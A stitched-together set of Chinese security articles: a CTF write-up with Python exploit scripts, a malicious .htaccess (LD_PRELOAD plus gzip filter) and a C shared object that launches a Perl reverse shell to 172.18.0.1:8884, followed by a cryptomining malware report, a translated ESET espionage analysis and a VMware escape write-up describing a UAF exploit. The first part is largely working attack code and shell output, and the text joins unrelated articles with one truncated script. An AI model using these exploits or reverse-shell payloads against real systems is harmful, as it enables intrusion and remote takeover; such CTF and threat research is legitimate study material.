normal_file = "a.txt"
request_sender_ip = "172.18.0.1"
request_ip = "::ffff:{}".format(request_sender_ip)
# 这里是为了好看 跟踪一下请求
def print_request(response):
print("request form")
print("=========================================================")
print(response.request.method, response.request.url)
for header_key in response.request.headers.keys():
print("{}: {}".format(header_key, response.request.headers[header_key]))
body = response.request.body
if body == None:
print("")
else:
print( body.decode())
print("=========================================================")
def print_response(response):
print("response form")
print("=========================================================")
print(response.status_code, response.url)
for header_key in response.headers.keys():
print("{}: {}".format(header_key, response.headers[header_key]))
print("")
print(response.text)
print("=========================================================")
def md5(string):
return hashlib.md5(string.encode()).hexdigest()
# 计算上传点
def calc_upload_path(upload_file, form_id ): # form_id 是无用的 无所谓传什么
"""
# 对应的 js 代码
userdir = md5(md5(req.socket.remoteAddress) + sampleFile.md5);
userfile = sampleFile.name.toString();
if(userfile.includes('/')||userfile.includes('..')){
return res.status(500).send("Invalid file name");
}
uploadPath = '/uploads/' + userdir + '/' + userfile;
"""
file_md5 = hashlib.md5(open(upload_file,'rb').read()).hexdigest()
userdir = md5(md5(request_ip)+file_md5)
userfile = form_id # 这里其实无用
# upload_path = '/uploads/' + userdir + '/' + userfile # the realworld ctf Env
upload_path = '/' + userdir + '/'
return upload_path
def main():
## STEP 1 get formid if you need
uplaod_url1 = "http://{}:{}/".format(target_ip, target_upload_port)
r = requests.get(uplaod_url1)
form_id = r.text.split("action='")[1].split("'")[0]
real_form_id = form_id.split('/upload?formid=')[1]
print("you should use this id: ",real_form_id)
## STEP 2 upload error file
# 方法 1 多文件上传绕过
"""
# real_form_id = upload_file
upload_url2 = "http://{}:{}/upload?formid={}".format(target_ip,target_upload_port,real_form_id)
upload_file_id = real_form_id
files = {
real_form_id : open(normal_file,'r'),
real_form_id : open(upload_file,'r'),
}
# need uplaod 2 same name file as bad request
# 可以这么发包 塞入两个文件 但是很显然 这里前一个文件会被后一个文件盖掉
# 倒是强行可以通过 自己定义写多部分 来进行上传 但是代码复用度不好
# 所以你会发现 你最后只上传了一个文件
"""
# 方法 2 proto 大魔法
upload_url2 = "http://{}:{}/upload?formid={}".format(target_ip,target_upload_port,"1")
files = {
"__proto__": open(upload_file,"r"),
"decoy":("decoy","random"),
}
"""
原理参照一个小哥 在 discord 中发的内容: 如下
the __proto__ file is not checked because Object.keys does not include properties from the prototype,
but since the prototype is now an array we can use formid=1 to access that file again in the upload function
"""
r2 = requests.post(upload_url2,files=files)
print_request(r2)
print_response(r2)
## STEP 3 get the response
access_path = "http://{}:{}".format(target_ip,target_render_port) + \
calc_upload_path(upload_file,real_form_id) + "NonExistFile"
# 强行 在这个目录下 404
r3 = requests.get(access_path)
print_request(r3)
print_response(r3)
## 如果这里你的 .htaccess 文件 成功上传了 就会在这里 拿到 你 .htaccess 文件 ErrorDocument 指向的文件
if __name__ == '__main__':
main()
### 第二部分
#### apache2.conf审计
> 文件很长 可以直接拉到最后 看
# This is the main Apache server configuration file. It contains the
# configuration directives that give the server its instructions.
# See http://httpd.apache.org/docs/2.4/ for detailed information about
# the directives and /usr/share/doc/apache2/README.Debian about Debian specific
# hints.
#
#
# Summary of how the Apache 2 configuration works in Debian:
# The Apache 2 web server configuration in Debian is quite different to
# upstream's suggested way to configure the web server. This is because Debian's
# default Apache2 installation attempts to make adding and removing modules,
# virtual hosts, and extra configuration directives as flexible as possible, in
# order to make automating the changes and administering the server as easy as
# possible.
# It is split into several files forming the configuration hierarchy outlined
# below, all located in the /etc/apache2/ directory:
#
# /etc/apache2/
# |-- apache2.conf
# | `-- ports.conf
# |-- mods-enabled
# | |-- *.load
# | `-- *.conf
# |-- conf-enabled
# | `-- *.conf
# `-- sites-enabled
# `-- *.conf
#
#
# * apache2.conf is the main configuration file (this file). It puts the pieces
# together by including all remaining configuration files when starting up the
# web server.
#
# * ports.conf is always included from the main configuration file. It is
# supposed to determine listening ports for incoming connections which can be
# customized anytime.
#
# * Configuration files in the mods-enabled/, conf-enabled/ and sites-enabled/
# directories contain particular configuration snippets which manage modules,
# global configuration fragments, or virtual host configurations,
# respectively.
#
# They are activated by symlinking available configuration files from their
# respective *-available/ counterparts. These should be managed by using our
# helpers a2enmod/a2dismod, a2ensite/a2dissite and a2enconf/a2disconf. See
# their respective man pages for detailed information.
#
# * The binary is called apache2. Due to the use of environment variables, in
# the default configuration, apache2 needs to be started/stopped with
# /etc/init.d/apache2 or apache2ctl. Calling /usr/bin/apache2 directly will not
# work with the default configuration.
# Global configuration
#
#
# ServerRoot: The top of the directory tree under which the server's
# configuration, error, and log files are kept.
#
# NOTE! If you intend to place this on an NFS (or otherwise network)
# mounted filesystem then please read the Mutex documentation (available
# at <URL:http://httpd.apache.org/docs/2.4/mod/core.html#mutex>);
# you will save yourself a lot of trouble.
#
# Do NOT add a slash at the end of the directory path.
#
#ServerRoot "/etc/apache2"
#
# The accept serialization lock file MUST BE STORED ON A LOCAL DISK.
#
#Mutex file:${APACHE_LOCK_DIR} default
#
# The directory where shm and other runtime files will be stored.
#
DefaultRuntimeDir ${APACHE_RUN_DIR}
#
# PidFile: The file in which the server should record its process
# identification number when it starts.
# This needs to be set in /etc/apache2/envvars
#
PidFile ${APACHE_PID_FILE}
#
# Timeout: The number of seconds before receives and sends time out.
#
Timeout 300
#
# KeepAlive: Whether or not to allow persistent connections (more than
# one request per connection). Set to "Off" to deactivate.
#
KeepAlive On
#
# MaxKeepAliveRequests: The maximum number of requests to allow
# during a persistent connection. Set to 0 to allow an unlimited amount.
# We recommend you leave this number high, for maximum performance.
#
MaxKeepAliveRequests 100
#
# KeepAliveTimeout: Number of seconds to wait for the next request from the
# same client on the same connection.
#
KeepAliveTimeout 5
# These need to be set in /etc/apache2/envvars
User ${APACHE_RUN_USER}
Group ${APACHE_RUN_GROUP}
#
# HostnameLookups: Log the names of clients or just their IP addresses
# e.g., www.apache.org (on) or 204.62.129.132 (off).
# The default is off because it'd be overall better for the net if people
# had to knowingly turn this feature on, since enabling it means that
# each client request will result in AT LEAST one lookup request to the
# nameserver.
#
HostnameLookups Off
# ErrorLog: The location of the error log file.
# If you do not specify an ErrorLog directive within a <VirtualHost>
# container, error messages relating to that virtual host will be
# logged here. If you *do* define an error logfile for a <VirtualHost>
# container, that host's errors will be logged there and not here.
#
ErrorLog ${APACHE_LOG_DIR}/error.log
# 这种地方是改写不了变量的 或许需要一些我没发现的魔法
#
# LogLevel: Control the severity of messages logged to the error_log.
# Available values: trace8, ..., trace1, debug, info, notice, warn,
# error, crit, alert, emerg.
# It is also possible to configure the log level for particular modules, e.g.
# "LogLevel info ssl:warn"
#
LogLevel warn
# Include module configuration:
IncludeOptional mods-enabled/*.load
IncludeOptional mods-enabled/*.conf
# Include list of ports to listen on
Include ports.conf
# Sets the default security model of the Apache2 HTTPD server. It does
# not allow access to the root filesystem outside of /usr/share and /var/www.
# The former is used by web applications packaged in Debian,
# the latter may be used for local directories served by the web server. If
# your system is serving content from a sub-directory in /srv you must allow
# access here, or in any related virtual host.
<Directory />
Options FollowSymLinks
AllowOverride ALL
Require all denied
</Directory>
<Directory /usr/share>
AllowOverride ALL
Require all granted
</Directory>
<Directory /var/www/>
Options Indexes FollowSymLinks
AllowOverride ALL
Require all granted
</Directory>
#<Directory /srv/>
# Options Indexes FollowSymLinks
# AllowOverride None
# Require all granted
#</Directory>
# AccessFileName: The name of the file to look for in each directory
# for additional configuration directives. See also the AllowOverride
# directive.
#
AccessFileName .htaccess
#
# The following lines prevent .htaccess and .htpasswd files from being
# viewed by Web clients.
#
<FilesMatch "^\.ht">
Require all denied
</FilesMatch>
#
# The following directives define some format nicknames for use with
# a CustomLog directive.
#
# These deviate from the Common Log Format definitions in that they use %O
# (the actual bytes sent including headers) instead of %b (the size of the
# requested file), because the latter makes it impossible to detect partial
# requests.
#
# Note that the use of %{X-Forwarded-For}i instead of %h is not recommended.
# Use mod_remoteip instead.
#
LogFormat "%v:%p %h %l %u %t \"%r\" %>s %O \"%{Referer}i\" \"%{User-Agent}i\"" vhost_combined
LogFormat "%h %l %u %t \"%r\" %>s %O \"%{Referer}i\" \"%{User-Agent}i\"" combined
LogFormat "%h %l %u %t \"%r\" %>s %O" common
LogFormat "%{Referer}i -> %U" referer
LogFormat "%{User-agent}i" agent
# Include of directories ignores editors' and dpkg's backup files,
# see README.Debian for details.
ExtFilterDefine gzip mode=output cmd=/bin/gzip
# 这个比较有东西哦 可以看到有命令执行了那么套用类似 PHP Mail bypass disable func 的思路进行利用
# Include generic snippets of statements
IncludeOptional conf-enabled/*.conf
# Include the virtual host configurations:
IncludeOptional sites-enabled/*.conf
# vim: syntax=apache ts=4 sw=4 sts=4 sr noet
### htaccess 滥用 挂载 LD_PERLOAD
// save as perload.c
// 编译 gcc perload.c -fPIC -shared -o 1.so
#define _GNU_SOURCE
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
extern char** environ;
__attribute__ ((__constructor__)) void preload (void) // 构建 预执行属性
{
const char* cmdline = "perl -e 'use Socket;$i=\"172.18.0.1\";$p=8884;socket(S,PF_INET,SOCK_STREAM,getprotobyname(\"tcp\"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,\">&S\");open(STDOUT,\">&S\");open(STDERR,\">&S\");exec(\"bash -i\");};'";
// const char* cmdline = "perl /tmp/r3.pl > /tmp/r3pwn"
int i;
for (i = 0; environ[i]; ++i) {
if (strstr(environ[i], "LD_PRELOAD")) {
environ[i][0] = '\0';
}
}
system(cmdline);
}
接下来上 python 利用
import requests
import hashlib
target_ip = "127.0.0.1"
target_upload_port = 31337
upload_file = ".htaccess"
target_render_port = 31338
request_sender_ip = "172.18.0.1"
request_ip = "::ffff:{}".format(request_sender_ip)
# 还是 为了好看
def print_request(response):
print("request form")
print("=========================================================")
print(response.request.method, response.request.url)
for header_key in response.request.headers.keys():
print("{}: {}".format(header_key, response.request.headers[header_key]))
body = response.request.body
if body == None:
print("")
else:
print( body )
print("=========================================================")
def print_response(response):
print("response form")
print("=========================================================")
print(response.status_code, response.url)
for header_key in response.headers.keys():
print("{}: {}".format(header_key, response.headers[header_key]))
print("")
print(response.text)
print("=========================================================")
def md5(string):
return hashlib.md5(string.encode()).hexdigest()
# 计算上传路径
def calc_upload_path(upload_file, form_id ):
"""
userdir = md5(md5(req.socket.remoteAddress) + sampleFile.md5);
userfile = sampleFile.name.toString();
if(userfile.includes('/')||userfile.includes('..')){
return res.status(500).send("Invalid file name");
}
uploadPath = '/uploads/' + userdir + '/' + userfile;
"""
file_md5 = hashlib.md5(open(upload_file,'rb').read()).hexdigest()
userdir = md5(md5(request_ip)+file_md5)
userfile = form_id
# upload_path = '/uploads/' + userdir + '/' + userfile # the realworld ctf Env
upload_path = '/' + userdir + '/'
return upload_path
def main():
## STEP 4 upload error
# 上传 1.so
sofile_path = uplaod_file("1.so")
code = """SetEnv LD_PRELOAD "/var/www/html{}1.so"
SetOutputFilter gzip
ErrorDocument 403 /etc/apache2/apache2.conf
""".format(sofile_path)
# 启用 gzip 过滤器 执行命令
# 生成 htaccess
htaccess_file_gen(code)
# 输出 这里为了 debug
print("sofile_path: ",sofile_path)
# 上传 htaccess
htaccess_path = uplaod_file(".htaccess")
print("htaccess_path: ",htaccess_path)
print("getshell exec with curl http://{}:{}".format(target_ip,target_render_port)+htaccess_path)
# 生成代码
def htaccess_file_gen(code):
with open(".htaccess","w") as f:
f.write(code)
print("gen successfully")
# 上传文件 利用方法是上面 提到的
def uplaod_file(filename):
uplaod_url1 = "http://{}:{}/".format(target_ip, target_upload_port)
r = requests.get(uplaod_url1)
form_id = r.text.split("action='")[1].split("'")[0]
real_form_id = form_id.split('/upload?formid=')[1]
print("you should use this id: ",real_form_id)
upload_url2 = "http://{}:{}/upload?formid={}".format(target_ip,target_upload_port,"1")
files = {
"__proto__": open(filename,"rb"),
"decoy":("decoy","random"),
}
r2 = requests.post(upload_url2,files=files)
print_request(r2)
print_response(r2)
form_id = real_form_id
return calc_upload_path(filename,form_id)
if __name__ == '__main__':
main()
最后运行结果的 拿到 .htaccess 文件对应的地址 一个 curl 打过去就有了
当然记得起 netcat 的监听
## 最后 Getshell readflag
直接执行一个 readflag 的计算
└─$ nc -lvvp 8884
listening on [any] 8884 ...
172.18.0.3: inverse host lookup failed: Unknown host
connect to [172.18.0.1] from (UNKNOWN) [172.18.0.3] 54924
bash: cannot set terminal process group (31): Inappropriate ioctl for device
bash: no job control in this shell
www-data@a17ac98d17ba:/$ ls -al
ls -al
total 100
drwxr-xr-x 1 root root 4096 Jan 27 07:28 .
drwxr-xr-x 1 root root 4096 Jan 27 07:28 ..
-rwxr-xr-x 1 root root 0 Jan 27 07:28 .dockerenv
drwxr-xr-x 2 root root 4096 Jan 5 19:29 bin
drwxr-xr-x 2 root root 4096 Apr 24 2018 boot
drwxr-xr-x 5 root root 340 Jan 27 07:28 dev
drwxr-xr-x 1 root root 4096 Jan 27 07:28 etc
-r-x------ 1 root root 39 Jan 20 09:19 flag
drwxr-xr-x 2 root root 4096 Apr 24 2018 home
drwxr-xr-x 1 root root 4096 May 23 2017 lib
drwxr-xr-x 2 root root 4096 Jan 5 19:29 lib64
drwxr-xr-x 2 root root 4096 Jan 5 19:27 media
drwxr-xr-x 2 root root 4096 Jan 5 19:27 mnt
drwxr-xr-x 2 root root 4096 Jan 5 19:27 opt
dr-xr-xr-x 334 root root 0 Jan 27 07:28 proc
-r-sr-xr-x 1 root root 13144 Jan 20 09:16 readflag
drwx------ 1 root root 4096 Jan 27 07:44 root
drwxr-xr-x 1 root root 4096 Jan 27 07:28 run
drwxr-xr-x 2 root root 4096 Jan 5 19:29 sbin
drwxr-xr-x 2 root root 4096 Jan 5 19:27 srv
dr-xr-xr-x 13 root root 0 Jan 27 07:28 sys
drwxrwxrwt 1 root root 4096 Jan 27 07:28 tmp
drwxr-xr-x 1 root root 4096 Jan 5 19:27 usr
drwxr-xr-x 1 root root 4096 Jan 27 07:28 var
www-data@a17ac98d17ba:/$ readflag
readflag
bash: readflag: command not found
www-data@a17ac98d17ba:/$ ./readflag
./readflag
Solve the easy challenge first
(((((-854089)-(772258))+(5324))+(474988))-(-472881))
input your answer: -673154
ok! here is your flag!!
rwctf{cd81450983c06bcb4438dfb8de45ec04}
www-data@a17ac98d17ba:/$
## Wrap up
总体思路与知识点
1. 代码审计
2. proto 利用 | 发现双文件上传 bypass
3. 利用 htaccess 越界读 获取 一些敏感配置文件
4. 利用 htaccess 和 一些错误配置 RCE | 社区文章 |
# 一本万利的黑客“致富经”:挖矿木马横扫网吧怒赚百万
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
360互联网安全中心发现多款网吧视频播放软件存在挖矿行为,这些软件占用网吧计算机资源挖取数字货币,不仅严重影响计算机的正常工作,造成机器性能下降,耗电增加,而且长时间挖矿还会缩短硬件使用寿命,极大增加网吧运营成本。以目前PC的性能与耗电量来算,用PC挖矿在很大程度是亏损的!
表1展示了其中几款存在挖矿行为的视频播放软件的文件信息。
表1
图1
这些视频播放软件都包含一个名为flashapp.dll的组件,该组件会从服务器下拉挖矿程序并执行。
如图1所示,flashapp.dll通过随机算法选择从哪个服务器上下拉挖矿程序,服务器ip为61.176.222.157和218.24.35.86。我们追踪发现,在2017年7月就已经存在下拉挖矿程序的行为。表2展示了这几个文件最新的md5信息。
表2
挖矿程序从云端获取配置信息,存放配置信息的地址包括hxxp://xiaov.host94.cq6969.com/res/minsc.js,
hxxp://tlwg3.host92.cq6969.com/res/minsc.js和hxxp://tlwg.host102.cq6969.com/res/minsc.js。配置内容包括门罗币(XMR)矿池地址、超级现金(SHR)矿池地址、比特币钻石(BCD)矿池地址、云储币(SIA)矿池地址、备用矿池地址、需要检查的进程、需要结束的进程、显卡占用比、文件哈希。图2展示了获取配置内容的代码片段。表3展示云端当前的配置内容。
图2
表3
在持续驻留方面,部分挖矿程序会以服务的形式存在,服务名称与正常系统服务较为相近。图3展示了挖矿程序使用的服务名。
图3
也有部分挖矿程序通过一个名为vm.bat的批处理脚本和一个名为XMR.exe的可执行程序实现持续驻留,这两个文件被释放到一些网吧管理软件的路径下,并以“删除顽固桌面广告图标”,“Steam防卡更新”,“文网卫士”等文件路径名隐蔽自身。当系统启动时,这两个文件会以网吧管理软件的开机自检脚本(程序)的形式运行。表3展示了部分挖矿机实现持续驻留使用的路径。
表4
挖矿行为始于2017年7月,现在仍然处于活跃状态,图4展示了由这类网吧视频播放软件下拉的挖矿程序2017年7月至2017年12月的传播量变化情况。
图4
在这其中,MD5为a634842f57fce38a12b07e9813973bd8的挖矿程序传播量最大,该挖矿程序从2017年8月底开始传播,日传播量最大超过千次。图5展示了该挖矿程序2017年9月1日到2017年12月31日的传播量变化情况。
图5
挖矿程序使用多个不同的虚拟货币钱包地址。以门罗币为例,黑客就使用了数十个不同的门罗币钱包地址,这些钱包中的门罗币数量为1个到200个不等,
**总价值超过百万人民币** 。图6展示其中一个门罗币钱包概况。
图6
下图是一台中配机器挖门罗币的收益情况(引用自什么值得挖),可以看出挖矿收益连电费支出都收不回来。网吧成了血汗矿工,而好处都被矿主赚到了。
图7
如果您的网吧发现耗电量异常增加,机器性能下降,可以安装360安全卫士,开启反挖矿防护,解决问题!
图8 | 社区文章 |
**原文链接:[Operation In(ter)ception: Aerospace and military companies in the
crosshairs of cyberspies](https://www.welivesecurity.com/2020/06/17/operation-interception-aerospace-military-companies-cyberspies/ "Operation
In\(ter\)ception: Aerospace and military companies in the crosshairs of
cyberspies")**
**译者:知道创宇404实验室翻译组**
去年年底,我们发现了针对欧洲和中东地区的航空航天和军事公司的攻击活动,该攻击在2019年9月至2019年12月非常活跃。通过对两家受影响的欧洲公司的深入调查,我们对其攻击活动进行了深入了解,发现了之前从未被记录的恶意软件。
本文将对攻击活动的具体情况进行分析,完整的分析报告可查看白皮书[《运营感知:针对欧洲航空航天和军事公司的针对性攻击》](https://www.welivesecurity.com/wp-content/uploads/2020/06/ESET_Operation_Interception.pdf)
"《运营感知:针对欧洲航空航天和军事公司的针对性攻击》")。
基于名为Inception.dll的相关恶意软件样本,我们将这些攻击称为“操作感知”,发现这些攻击活动具有很高的针对性。
为了危及目标,攻击者以诱人的虚假工作机会为幌子。在取得信任后,开始部署了自定义的多级恶意软件以及修改过的开源工具。除此之外还采用“陆上生存”策略,滥用合法工具和操作系统功能,使用多种技术来避免检测(其中包括代码签名、定期对恶意软件进行重新编译以及冒充合法公司来进行诈骗)。
我们调查了解到该行动的主要目标是间谍活动。但是在调查的某个案例中发现攻击者试图通过商业电子邮件折衷攻击(BEC)将访问受害者电子邮件帐户的权限货币化。虽然我们没有找到有力的证据将攻击与已知的威胁行为者联系起来,但发现了一些可能与Lazarus集团有联系的线索(其中包括定位目标、开发环境和使用的技术分析)。
## 最初的攻击
攻击者创建了伪造的LinkedIn帐户,冒充航空航天和国防工业中知名公司的人力资源代表。
通过配置文件的设置,找到目标公司的员工,并使用LinkedIn消息传递功能向其发送虚假的工作机会,如图1所示。(注意:伪造的LinkedIn账户已不存在。)
图1 通过LinkedIn发给目标公司员工的虚假工作邀请
一旦引起目标的注意,他们便将恶意文件混入到对话中,并被伪装成与相关工作机会有关的文件。图2显示了此类通信的示例。
图2 攻击者与目标公司员工之间的通信记录
为了发送恶意文件,攻击者要么直接使用LinkedIn,要么结合使用电子邮件和OneDrive。在OneDrive中,使用与假LinkedIn角色相对应的假电子邮件帐户,并包含托管文件的OneDrive链接。
共享文件是包含LNK文件的受密码保护的RAR存档。打开后,LNK文件会启动命令提示符,该命令提示符h会在目标的默认浏览器中打开远程PDF文件。
这个PDF文件看起来包含了一些有名职位的薪水信息,实际上却是诱饵。后台会为命令提示符创建一个新文件夹,并将WMI命实用程序(WMIC.exe)复制到此文件夹,该程序会被重命名。最后创建了一个计划任务,并设置为通过复制的WMIC.exe定期执行远程XSL的脚本。
图3 攻击场景从最初的接触到攻击完成
## 攻击者使用工具和相关技术
攻击者使用了许多恶意工具,包括自定义,多阶段恶意软件和修改版的开源工具。
我们可以看到以下组件:
* 定制下载器(阶段1)
* 自定义后门程序(阶段2)
-[ PowerShdll](https://github.com/p3nt4/PowerShdll " PowerShdll")的改进版–一种无需使用powershell.exe即可运行PowerShell代码的工具
* 用于执行自定义恶意软件的自定义DLL加载程序
* Beacon DLL,可能用于验证与远程服务器的连接
* [dbxcli](https://github.com/dropbox/dbxcli "dbxcli")的自定义版本– Dropbox的开源命令行客户端,用于数据渗透
在典型情况下,第1阶段恶意软件(即自定义下载器)是由远程XSL脚本下载的,使用了rundll32实用程序执行该脚本。但是,我们还看到使用其自定义DLL加载程序来运行Stage
1恶意软件的实例,自定义下载程序的主要目的是下载Stage 2有效负载并在其内存中进行运行。
第2阶段有效负载是采用C++编写的DLL形式的模块化后门程序。它定期向服务器发送请求,根据收到的命令执行已定义的操作(如发送有关计算机的基本信息,加载模块或更改配置)。虽然我们没有从其C&C服务器接收到的任何回复后门程序的模块,但我们确实发现了使用该模块下载PowerShdll的迹象。
除了恶意软件之外,攻击者还利用“陆上生存”策略,滥用合法工具和操作系统功能来执行各种恶意操作。至于特定技术,我们发现使用WMIC解释远程XSL脚本,使用certutil解码base64编码的下载有效负载,并使用dll32和regsvr32运行其自定义恶意软件。
图4显示了恶意软件执行期间各种组件之间的交互方式。
图4.恶意软件运行流程
除上述方式外,还有其他掩盖自己本质的事实存在。
首先,通过给文件和文件夹起合法的名字来进行掩饰自己的攻击本质。为此,滥用了多数已知软件和公司的名称,例如英特尔、NVidia、Skype、OneDrive和Mozilla。我们发现了具有以下路径的恶意文件:
* C:\ProgramData\DellTPad\DellTPadRepair.exe
* C:\Intel\IntelV.cgi
有趣的是,重命名的不仅仅是恶意文件,攻击者还操纵了滥用的Windows实用程序。他们将实用程序复制到新文件夹(例如C:\NVIDIA)并重命名(例如regsvr32.exe重命名为NvDaemon.exe)。
其次,以数字方式对恶意软件的某些组件进行了签名,即自定义下载器和后门程序以及dbxcli工具。该证书于2019年10月(攻击活动期间)颁发给16:20
Software LLC。根据我们的研究,16:20 Software LLC是一家位于美国宾夕法尼亚州的公司,于2010年5月注册成立。
第三,我们发现第一阶段恶意软件在整个操作过程中被重新编译了多次。
最后在其自定义恶意软件中实施了反分析技术。
## 数据收集与渗透
根据我们的研究,攻击者使用了dbxcli的自定义版本,该dbxcli是Dropbox的开源命令行客户端,它从目标中窃取数据。不幸的是,无论是恶意软件分析还是调查,都无法使我们深入了解“操作感知”攻击者所攻击的文件。但是,通过LinkedIn定位的员工职称表明,攻击者对与技术和商业相关的信息感兴趣。
## 商业电子邮件泄露
在其中一个被调查的案例中,发现攻击者不仅仅对数据过滤,他们试图通过BEC攻击访问受害者的电子邮件帐户来获利。
首先,利用受害者电子邮件中的现有通信,试图操纵目标公司的客户,如图5所示。为了与客户进行进一步通信,他们伪装自己的电子邮件信息。
在这里,攻击者没有成功(客户没有支付发票,而是询问所要求的金额)。当攻击者催促客户付款时,受害者开始意识问题并报警。
图5 从受害者的受感染电子邮件帐户发送的BEC电子邮件
## 相关原因
尽管我们的调查不能表明这次袭击与已知的威胁行动者有关,但我一些线索表明可能与Lazarus集团有联系。值得注意的是,我们发现了目标定位使用伪造的LinkedIn帐户,开发环境以及所使用的反分析技术方面存在相似之处。除此之外,还看到了第1阶段恶意软件的变体,其中带有Win32/NukeSped.FX的样本,该样本属于Lazarus组织的恶意工具集。
## 结论
我们调查所发现的具有高度针对性的攻击方式非常值得研究,该操作以基于LinkedIn的社交工程方案、自定义恶意软件和灵活的检测规避技巧而闻名。有趣的是,虽然行动显示出了网络间谍活动的迹象,但攻击者也还是以经济利益为主要目标。
* * * | 社区文章 |
# QWB2019 VMw虚拟机逃逸wp
|
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 0x00前言
近期学习利用Vmware的backdoor机制进行虚拟机逃逸的攻击手法,借助RWCTF2018 station-excape的相关资料学习了解,以及在其exp的基础上进行调试修改,实现了QWB2019
VMw的虚拟机逃逸,第一次做这方面的工作,以此博客记录一下逆向、调试过程中的收获。
相关资料链接贴在前面:[r3kapig有关RWCTF2018 station-excape的详细wp](https://zhuanlan.zhihu.com/p/52140921),其中也有关于backdoor机制的详细介绍,膜一波大佬们。
## 0x01题目分析
### 文件
以我所了解到的,一般虚拟机逃逸类的题目都会给以个虚拟机环境(没错就是虚拟机套虚拟机),然后给一个patch过的组件,本题就是vmware-vmx-patched。
用010editor进行比对。比对结果如下。
发现patch后的组件与原版本的组件有三处区别。IDA打开后,跳转到三处地址查看改动。第一处改动将jz改为jmp无条件跳转。
第二处将跳转条件由ja改为jnb。即大于改为大于等于。
第三处将realloc传参时size由dword改为word,即四字节变为两字节。
分析到这里就感觉这是关键漏洞点了,realloc(ptr,size)函数当size为0时功能相当于free(ptr)。再看一下伪代码。
这段代码在处理 `Send_RPC_command_length` 过程中,在发送 `RPC_Command` 前会先发送 `RPC commad`
的长度,接收size值后,会先判断是否大于0x10000,然后判断是否大于RPCI结构体中记录的size,注意这些比较都时以四字节int的比较,但是在给
`realloc`
传参数的时候却以word,即两字节传入,会导致一个问题是,如果发送的size=0xffff,可以通过第一步size<=0x10000检查,并且在
`realloc` 传参时,`LOWORD(v31)= (0xffff+1) & 0xffff` ,即 `v31=0` 。
分析到这里,攻击思路如下,先`Send_RPC_command_length` 设置一个size,然后
`Send_RPC_command_length,size=0xffff` ,即将前面申请的堆块释放,并且指针残留在了RPCI结构体中,造成UAF的可能。
### IDA静态分析
Vmx可执行文件中处理rpc指令的函数为下图函数,地址为0x189370
其中的符号为我手动添加。其中的getrpccap函数功能为获取rpc通信数据包,、根据参数不同获取rpc数据包中内容、大小等属性该函数共有六个case,与rpc六个指令一一对应:
#### Case 0,open channel:
该功能比较简短,读取了发来的rpc包里的magicnumber
然后在后面进行了cookie的设置和时间的设置
#### Case 01 set len
该指令的内容部分对应的是长度,长度在接受包的时候就已经经过处理,如果超长会直接处理成-1,但后面也有个比较,推测这里是开发人员在扩展开发时未删减的部分。同时,在最开始会有个对fe9584处标志位的判断,推测为包内容错误的判断标志位,若内容接受出错则直接结束。下面有个对设置长度和现有长度的判断,若接受长度比现有长度小就会调用注册的函数表中错误处理的部分。比现有长度大则会进入空间扩展,会调用realloc进行堆操作,修改rpc结构中的数据缓冲区指针。
#### Case 02 send data
该case开头先调用函数获取了命令包的内容,v21参数里面存的就是发送的内容,内容一次最多四字节,v22里面是打开的channel的命令数据缓冲区,后面会判断chanell的状态,如果不是待读取状态是不会开始读取的。读取时会根据发送时指定的长度来进行复制。
可以看到把我们发送的四个字节指令(在rbp中)复制到了rdx指向的地址中
复制完后会把rpc结构体的一个代表未接收长度的属性减去接收的值,如果已经接收完了,会根据一个类似虚表的东西来调用对应的命令处理函数,然后把rpc状态修改为1。
该函数的参数为指令本身以及指令长度,寻址方式为将命令与存在表中的字符串比较,找到对应的处理函数,调用以进行处理
安装函数的函数为下面这个,地址为0x114866
存储字符串指针的表位置为0x111df80,存储函数的位置也在附近,不过寻址方式不太一样。存储区域比较大。在执行指令时,会申请一个0x20大小的堆
寻址函数地址为0x177d61
#### Case 03 reply length
该case 功能为发送给客户机返回数据的长度
功能也比较简单,得到对应channel 的执政,判断是否为接受完数据的状态,然后设置发送长度和发送数据缓冲区
#### Case 04 reply data
这个功能为发送执行指令后的返回数据
开头也是获得channel指针,然后设置channel的发送缓冲区和发送长度,一次同样只能发送四字节,如果最后不够就会发送剩余长度的数据
最后会把rpc的状态修改为发送完毕
#### Case 05 finish receive reply
该功能为结束接受返回信息。读取rpc指针,判断是否为发送完毕状态,然后会设置状态为1,完成状态闭环,出错的时候会有错误处理,输出错误提示
#### Case 06 close channel
该功能为关闭channel,获取rpc指针后判断其数据区指针是否为空,为空说明它非开启状态,不为空就调用函数进行关闭处理。
#### 小结
这部分分析是为了理清backdoor机制中host与guest的交互机制,尤其是涉及到内存分配与回收操作的部分,以及patch部分代码要尤其关注,漏洞点一定是在patch代码附近,以本样本为例,主要部分为
`case 01 set len` ,尤其注意 `realoc()` 函数。
## 0x02 EXP编写
### leak
经过静态分析和调试的验证,仿照[Real World CTF 2018 Finals Station-Escape](https://zhuanlan.zhihu.com/p/52140921)的思路编写EXP。
首先分析本次逃逸的漏洞点与先前的区别,Rwctf的逃逸样本UAF发生在output申请到的堆块,即info-set guestinfo.a
xxx,在调用info-get是会申请对应xxx大小的堆块作为缓冲区存放xxx内容,而QWB的逃逸样本漏洞点出在Send RPC command
length中申请的堆块。
所以leak基地址思路与rwctf类似。使用run_cmd(info-set guestinfo.a
xxx),预设一个0x100的guestinfo.a。
打开一个channel_0,先通过Send RPC command length申请一个0x100大小的堆块。
然后打开channel_1,发送info-get guestinfo.a 命令,这里有一个小tip,Send RPC command data
时每次发送四个字节,并且在接收完完整的command后才会执行命令,为了防止Send RPC command data
的过程中有其他堆操作影响漏洞利用,先send command的前strlen(command)- 4个字节,然后channel_0发送Send RPC
command length,设置size为0xffff,释放掉channel_0中申请的0x100堆块到tcache[0x110]的头。
发送完info-get guestinfo.a
命令后,会malloc(strlen(guestinfo.a)),作为output缓冲区,因为此时tcache[0x110]头是我们刚刚释放的channel_0的command块,会将该块分配出来作为输出缓冲区,但是
`channel_0_struct_RPCI->heap_ptr` 中仍保存了堆指针,此时 `guestinfo.a =
channel_0_struct_RPCI->heap_ptr`。
然后下一步就是与rwctf相同的思路,再次释放该堆块到tcache[0x110]头,利用 `vmx.capability.dnd_version`
,将obj申请到guestinfo.a的output缓冲区,利用obj中的vtable泄露testbase。
### exploit
利用过程同样类似,打开channel_0的用来申请一个size0的堆块,释放后用channel_1申请回来,然后channel_0再次释放,造成UAF,利用channel_1来写入数据,修改tcache的fd,造成任意地址写,channel_2申请一次,channel_3申请到伪造fd处。
